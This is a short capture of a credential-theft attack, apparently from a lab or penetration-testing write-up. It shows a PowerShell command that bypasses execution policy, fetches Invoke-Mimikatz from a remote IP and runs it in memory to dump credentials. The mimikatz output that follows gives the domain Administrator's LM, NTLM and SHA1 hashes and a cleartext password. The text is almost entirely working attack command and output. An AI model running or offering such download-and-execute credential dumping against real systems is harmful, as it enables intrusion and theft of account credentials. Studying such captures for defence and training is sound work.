 C:\Windows\System32>powershell -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http:
//39 .210/powersploit/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2176804 (00000000:00213724)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/8/5 17:32:25
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 7cd4df13d52ae2be1aa818381e4e281b
* NTLM : d8f69f9520b448174136e49a1051ef07
* SHA1 : a454e7f9a269f52db102d56f11b3422dcdd99cdf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Liu78963
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Liu78963
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Liu78963
微信号: hackctf